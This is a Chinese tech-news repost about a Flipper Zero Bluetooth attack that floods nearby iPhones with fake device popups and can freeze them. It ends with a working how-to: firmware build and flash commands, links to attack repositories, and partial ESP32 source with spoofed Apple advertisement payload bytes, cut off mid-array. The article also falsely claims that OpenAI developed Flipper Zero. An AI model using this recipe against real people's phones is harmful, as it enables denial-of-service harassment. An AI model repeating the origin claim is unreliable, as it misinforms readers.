你用的苹果手机还是安卓手机?最近,一种廉价黑客设备席卷国外,这种设备能够在50米范围内,轻松骚扰你的苹果设备,而它却只卖199美元。

这一次,苹果用户又成为了受害者。

黑客盯上了你的蓝牙

不知道你有没有遇到过这种情况,当你在地铁里,开心地用iPhone或者iPad看小说、新闻,忽然出现一个弹窗,提示“不是你的AirPods”。当你随手关掉,随手手机又立即跳出一个弹窗。此时,你只是以为谁在玩AirPods盒子。

但紧接着,你的iPhone/iPad不仅跳出AirPods弹窗,还有AriPods Pro、AirPods Max、Apple TV、色彩平衡。

此时,你发现,你已经被黑客盯上了,向你的iPhone发起了弹窗攻击。

图片来源丨B站UP主月朗脑洞大

事实上,这种情况要追溯到今年9月。

据9to5Mac报道,一款专为硬件爱好者设计的号称是“渗透测试员和业余爱好者的工具箱”Flipper Zero今年9月首次亮相,它能够写入代码从而控制各种协议。

当黑客将利用蓝牙低功耗(BLE)配对序列缺陷的特定代码加载到Flipper Zero上时,该设备可以执行DoS攻击,为就近的iPhone发送大量蓝牙弹窗信息,导致相关设备处于冻结状态数分钟,之后重新启动。

据悉,Flipper Zero的蓝牙无线电范围约为164英尺(约50米),因此黑客通常是就近发起DoS攻击,从而在不被检测到的情况下对咖啡店和体育赛事造成严重破坏。

9to5Mac同时提到,苹果至今仍然没有办法未完全修复该Bug,用户唯一能做的就是在设置中禁用蓝牙,而苹果也尚未承认正在被黑客利用的蓝牙低功耗(BLE)配对序列缺陷,外媒认为,“原因可能是技术性的”。

碟中谍,黑客中的黑客

Flipper Zero的故事要追溯到2016年,当时加密货币迫切需要安全可靠的硬件解决方案存储和使用加密密钥,为了当时的满足需求,OpenAI耗时多年开发一种硬件安全设备,最终在2020年发布,它就是Flipper Zero。

Flipper Zero的设计灵感来自赛博朋克电影《Johnny Mnemonic》(捍卫机密)中的 Cybernetic Dolphin(一只曾经被海军技术增强过的海豚,最终成为一名黑客);现在,它是极客的瑞士军刀和黑客的电子鸡。

由于产品设计理念很酷,Flipper Zero自带传播属性,获得了大量忠实的用户。

Flipper Zero的联合创始人之一亚历山大·库拉金(Alexander Kulagin)表示:“我们成功推出Flipper Zero的一个原因是,如今每个人都想成为黑客,但不是每个人都知道如何成为黑客, 我们想表明,黑客实际上是每天都在使用的,它不是什么坏事,只是一套和其他任何事情一样的技能。”

Flipper Zero的初衷本身就是为评估和加强电子系统安全性,所以渗透测试、数字取证和硬件黑客都是它的强项。而在国外的网购平台上,它也很容易获取。

比较离谱的是,随着Flipper Zero社区人数快速增加,Flipper Zero不仅曾经一度供不应求,一些犯罪分子还针对这部分人群进行精准的网络钓鱼攻击。这一拨,属于是碟中谍了,“黑客”一家也被端了。

安全人员就曾在推特上发现了3个假的Flipper Zero推特(X)账户,以及2个假的FIFPER官方商店。假账户使用的名字中的大写字母"i",看起来就像推特上的"l",并且也没有进行企业认证。

假的Flipper Zero官方商城,不仅做得比真正的官方商店更逼真,标价也与真实官方一致,当用户选择购买时会被重定向至一个假的结账页面,同样是仿造真实商店的样子,并且需要输入电子邮件、姓名和收件地址。当你选择付款的那一刹那,很明显你的钱被骗了,而且个人信息还被泄露了。

这是怎么实现的?

言归正传,这样的功能究竟是如何实现的?

在硬件层面,Flipper Zero的构成并不复杂,包括电池、usb、micro SD reader、蜂鸣器、天线、125kHz RFID阅读器和模拟器、NFC阅读器和模拟器、sub-1 GHz模块、blutooth模块、红外模块、振动马达、256kb RAM、iButton。

最为关键的是,Flipper Zero支持各种物联网协议,它可以模拟无线电、NFC、RFID等各种类别的信息,并测试其他设备的通信功能。不仅能当遥控器、复制门禁卡,还能变成“黑客工具”,克隆车钥匙、通过蓝牙发送垃圾信息,甚至控制重要系统访问权限。并且它的硬件100%开源,官网还提供固件源代码、原理图、跨平台SDK和桌面&移动工具。你可以以喜欢的方式对其进行改造和扩展,从而实现这些不同寻常的功能。



低于1GHz收发器

例如车库门遥控器、围栏、物联网传感器和远程无钥匙系统。因其集成的多频段天线和 CC1101芯片,有效距离可达50米。CC1101是一款通用收发器,专为极低功耗无线应用而设计。它支持2-FSK、4-FSK、GFSK和MSK等多种类型的数字调制,以及OOK和灵活的ASK整形。您可以在应用程序中执行任何数字通信,例如连接到物联网设备和访问控制系统。

125kHz射频识别

125kHz天线位于Flipper Zero底部,它可以读取低频感应卡并将其保存到内存中以便稍后进行模拟。从而打开部分门禁系统。因为早期一些门禁系统只存储一个N字节的ID,并且没有身份验证机制,允许任何人读取、克隆和模拟。

高频感应卡

Flipper Zero还内置NFC模块 (13.56MHz)。与 125kHz RFID模块一起,它将Flipper Zero变成可在低频 (LF) 和高频 (HF) 范围内运行的终极RFID设备。NFC模块支持所有主要标准。它的工作原理与125kHz模块几乎相同,允许您与支持NFC的设备交互 - 读取、写入和模拟HF标签。

蓝牙

就是前面提到的,Flipper Zero可以与BLE协议交互,更具体地说,是模仿或欺骗这些广播数据包。

当像Flipper Zero这样的设备模仿合法设备或服务的广播数据包时,它可以在iOS用户附近创建大量的虚拟设备。想象一下,在搜索要连接的设备时,出现了一个由数十个(如果不是数百个)假设备名称组成的列表。或者尝试AirDrop,却被虚假的收件人淹没。

知道了这些,我们又如何在Flipper Zero上操作?



通过修改负责蓝牙功能的特定文件来更新Flipper Zero,然后编译并应用固件更新。

首先要先下载官方框架代码

git clone https://github.com/flipperdevices/flipperzero-firmware.git



举个例子,我们这里使用 Apple AirTag(代码已更新GitHub)

https://github.com/h0e4a0r1t/FlipperZero_Annoying_Apple/

更新“gap.c”文件,然后编译更新的固件。

./fbt COMPACT=1 DEBUG=0 VERBOSE=1 updater_packagebr



编译好的固件在这个文件夹下



之后使用qFlipper,通过Install from file 将编译好的固件上传上去进行更新



更新成功以后,打开Settings选项



打开Bluetooth 选项设置蓝牙



将OFF调成ON,打开蓝牙

附近的iPhone就会收到提醒

当然,如果你没有Flipper Zero也无所谓,现在它本身已经是一个github开源项目,名字为 “evil applejuice”,10块钱买个esp32就能刷,甚至不用开发板,安卓就能模拟。B站就有UP用华强北promax ultra+改造出了这样的项目。

图片来源丨B站UP主月朗脑洞大

开源地址:https://github.com/ckcr4lyf/EvilAppleJuice-ESP32

部分代码:

// This example takes heavy inpsiration from the ESP32 example by ronaldstoner// Based on the previous work of chipik / _hexway / ECTO-1A & SAY-10// See the README for more info#include#include#include#includeBLEAdvertising *pAdvertising; // global variableuint32_t delayMilliseconds = 1000;/*These are audio devices: wireless headphones / earbudsIt seems these need a shorter range between ESP & iDevice*/const uint8_t DEVICES[][31] = {// Airpods{0x1e, 0xff, 0x4c, 0x00, 0x07, 0x19, 0x07, 0x02, 0x20, 0x75, 0xaa, 0x30, 0x01, 0x00, 0x00, 0x45, 0x12, 0x12, 0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00},// Airpods Pro{0x1e, 0xff, 0x4c, 0x00, 0x07, 0x19, 0x07, 0x0e, 0x20, 0x75, 0xaa, 0x30, 0x01, 0x00, 0x00, 0x45, 0x12, 0x12, 0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00},// Airpods Max{0x1e, 0xff, 0x4c, 0x00, 0x07, 0x19, 0x07, 0x0a, 0x20, 0x75, 0xaa, 0x30, 0x01, 0x00, 0x00, 0x45, 0x12, 0x12, 0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00},// Airpods Gen 2{0x1e, 0xff, 0x4c, 0x00, 0x07, 0x19, 0x07, 0x0f, 0x20, 0x75, 0xaa, 0x30, 0x01, 0x00, 0x00, 0x45, 0x12, 0x12, 0x12, 0x00, 0x00, 0x00, 0x00,文章来源于: 电子工程世界 原文链接本站所有转载文章系出于传递更多信息之目的,且明确注明来源,不希望被转载的媒体或个人可与我们联系,我们将立即进行删除处理。